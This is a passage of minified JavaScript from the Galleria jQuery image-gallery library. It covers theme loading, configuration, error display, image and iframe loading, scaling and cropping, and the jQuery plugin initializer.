b.defaults!="object"?b.defaults={}:b.defaults=t(b.defaults);var d=!1,e;return typeof b.css=="string"?(a("link").each(function(a,c){e=new RegExp(b.css);if(e.test(c.href))return d=!0,D(b),!1}),d||a("script").each(function(a,f){e=new RegExp("galleria\\."+b.name.toLowerCase()+"\\."),e.test(f.src)&&(d=f.src.replace(/[^\/]*$/,"")+b.css,c.setTimeout(function(){E.loadCSS(d,"galleria-theme",function(){D(b)})},1))}),d||Galleria.raise("No theme CSS loaded")):D(b),b},Galleria.loadTheme=function(d,e){var f=!1,g=y.length,h=c.setTimeout(function(){Galleria.raise("Theme at "+d+" could not load, check theme path.",!0)},5e3);return Galleria.theme=b,E.loadScript(d,function(){c.clearTimeout(h);if(g){var b=[];a.each(Galleria.get(),function(c,d){var f=a.extend(d._original.options,{data_source:d._data},e);d.$("container").remove();var g=new Galleria;g._id=d._id,g.init(d._original.target,f),b.push(g)}),y=b}}),Galleria},Galleria.get=function(a){if(!!z[a])return z[a];if(typeof a!="number")return z;Galleria.raise("Gallery index "+a+" not found")},Galleria.configure=function(b,c){var d={};return typeof b=="string"&&c?(d[b]=c,b=d):a.extend(d,b),Galleria.configure.options=d,a.each(Galleria.get(),function(a,b){b.setOptions(d)}),Galleria},Galleria.configure.options={},Galleria.on=function(b,c){if(!b)return;c=c||n;var d=b+c.toString().replace(/\s/g,"")+E.timestamp();return a.each(Galleria.get(),function(a,e){e._binds.push(d),e.bind(b,c)}),Galleria.on.binds.push({type:b,callback:c,hash:d}),Galleria},Galleria.on.binds=[],Galleria.run=function(b,c){return a(b||"#galleria").galleria(c),Galleria},Galleria.addTransition=function(a,b){return F.effects[a]=b,Galleria},Galleria.utils=E,Galleria.log=function(){var b=E.array(arguments);if(!("console"in c&&"log"in c.console))return c.alert(b.join("<br>"));try{return c.console.log.apply(c.console,b)}catch(d){a.each(b,function(){c.console.log(this)})}},Galleria.ready=function(b){return typeof b!="function"?Galleria:(a.each(y,function(a,c){b.call(c,c._options)}),Galleria.ready.callbacks.push(b),Galleria)},Galleria.ready.callbacks=[],Galleria.raise=function(b,c){var d=c?"Fatal error":"Error",e=this,f={color:"#fff",position:"absolute",top:0,left:0,zIndex:1e5},g=function(b){var e='<div style="padding:4px;margin:0 0 2px;background:#'+(c?"811":"222")+'";>'+(c?"<strong>"+d+": </strong>":"")+b+"</div>";a.each(z,function(){var a=this.$("errors"),b=this.$("target");a.length||(b.css("position","relative"),a=this.addElement("errors").appendChild("target","errors").$("errors").css(f)),a.append(e)}),z.length||a("<div>").css(a.extend(f,{position:"fixed"})).append(e).appendTo(q().body)};if(i){g(b);if(c)throw new Error(d+": "+b)}else if(c){if(A)return;A=!0,c=!1,g("Gallery could not load.")}},Galleria.version=h,Galleria.requires=function(a,b){return b=b||"You need to upgrade Galleria to version "+a+" to use one or more components.",Galleria.version<a&&Galleria.raise(b,!0),Galleria},Galleria.Picture=function(b){this.id=b||null,this.image=null,this.container=E.create("galleria-image"),a(this.container).css({overflow:"hidden",position:"relative"}),this.original={width:0,height:0},this.ready=!1,this.isIframe=!1},Galleria.Picture.prototype={cache:{},show:function(){E.show(this.image)},hide:function(){E.moveOut(this.image)},clear:function(){this.image=null},isCached:function(a){return!!this.cache[a]},preload:function(b){a(new Image).load(function(a,b){return function(){b[a]=a}}(b,this.cache)).attr("src",b)},load:function(b,d,e){typeof d=="function"&&(e=d,d=null);if(this.isIframe){var f="if"+(new Date).getTime();return this.image=a("<iframe>",{src:b,frameborder:0,id:f,allowfullscreen:!0,css:{visibility:"hidden"}})[0],a(this.container).find("iframe,img").remove(),this.container.appendChild(this.image),a("#"+f).load(function(b,d){return function(){c.setTimeout(function(){a(b.image).css("visibility","visible"),typeof d=="function"&&d.call(b,b)},10)}}(this,e)),this.container}this.image=new Image;var g=0,h=!1,i=!1,j=a(this.container),l=a(this.image),m=function(){h?k?a(this).attr("src",k):Galleria.raise("Image not found: "+b):(h=!0,c.setTimeout(function(a,b){return function(){a.attr("src",b+"?"+E.timestamp())}}(a(this),b),50))},n=function(b,e,f){return function(){var g=function(){a(this).unbind("load"),b.original=d||{height:this.height,width:this.width},b.container.appendChild(this),b.cache[f]=f,typeof e=="function"&&c.setTimeout(function(){e.call(b,b)},1)};!this.width||!this.height?c.setTimeout(function(b){return function(){b.width&&b.height?g.call(b):i?Galleria.raise("Could not extract width/height from image: "+b.src+". Traced measures: width:"+b.width+"px, height: "+b.height+"px."):(a(new Image).load(n).attr("src",b.src),i=!0)}}(this),2):g.call(this)}}(this,e,b);return j.find("iframe,img").remove(),l.css("display","block"),E.hide(this.image),a.each("minWidth minHeight maxWidth maxHeight".split(" "),function(a,b){l.css(b,/min/.test(b)?"0":"none")}),l.load(n).error(m).attr("src",b),this.container},scale:function(c){var d=this;c=a.extend({width:0,height:0,min:b,max:b,margin:0,complete:n,position:"center",crop:!1,canvas:!1},c);if(this.isIframe){a(this.image).width(c.width).height(c.height).removeAttr("width").removeAttr("height"),a(this.container).width(c.width).height(c.height),c.complete.call(d,d);try{this.image.contentWindow&&a(this.image.contentWindow).trigger("resize")}catch(e){}return this.container}if(!this.image)return this.container;var f,g,h=a(d.container),i;return E.wait({until:function(){return f=c.width||h.width()||E.parseValue(h.css("width")),g=c.height||h.height()||E.parseValue(h.css("height")),f&&g},success:function(){var b=(f-c.margin*2)/d.original.width,e=(g-c.margin*2)/d.original.height,h=Math.min(b,e),j=Math.max(b,e),k={"true":j,width:b,height:e,"false":h,landscape:d.original.width>d.original.height?j:h,portrait:d.original.width<d.original.height?j:h},l=k[c.crop.toString()],m="";c.max&&(l=Math.min(c.max,l)),c.min&&(l=Math.max(c.min,l)),a.each(["width","height"],function(b,c){a(d.image)[c](d[c]=d.image[c]=Math.round(d.original[c]*l))}),a(d.container).width(f).height(g),c.canvas&&B&&(B.elem.width=d.width,B.elem.height=d.height,m=d.image.src+":"+d.width+"x"+d.height,d.image.src=B.cache[m]||function(a){B.context.drawImage(d.image,0,0,d.original.width*l,d.original.height*l);try{return i=B.elem.toDataURL(),B.length+=i.length,B.cache[a]=i,i}catch(b){return d.image.src}}(m));var n={},o={},p=function(b,c,e){var f=0;if(/\%/.test(b)){var g=parseInt(b,10)/100,h=d.image[c]||a(d.image)[c]();f=Math.ceil(h*-1*g+e*g)}else f=E.parseValue(b);return f},q={top:{top:0},left:{left:0},right:{left:"100%"},bottom:{top:"100%"}};a.each(c.position.toLowerCase().split(" "),function(a,b){b==="center"&&(b="50%"),n[a?"top":"left"]=b}),a.each(n,function(b,c){q.hasOwnProperty(c)&&a.extend(o,q[c])}),n=n.top?a.extend(n,o):o,n=a.extend({top:"50%",left:"50%"},n),a(d.image).css({position:"absolute",top:p(n.top,"height",g),left:p(n.left,"width",f)}),d.show(),d.ready=!0,c.complete.call(d,d)},error:function(){Galleria.raise("Could not scale image: "+d.image.src)},timeout:1e3}),this}},a.extend(a.easing,{galleria:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},galleriaIn:function(a,b,c,d,e){return d*(b/=e)*b+c},galleriaOut:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c}}),a.fn.galleria=function(b){var c=this.selector;return a(this).length?this.each(function(){a.data(this,"galleria")||a.data(this,"galleria",(new Galleria).init(this,b))}):(a(function(){a(c).length?a(c).galleria(b):Galleria.utils.wait({until:function(){return a(c).length},success:function(){a(c).galleria(b)},error:function(){Galleria.raise('Init failed: Galleria could not find the element "'+c+'".')},timeout:5e3})}),this)}})(jQuery);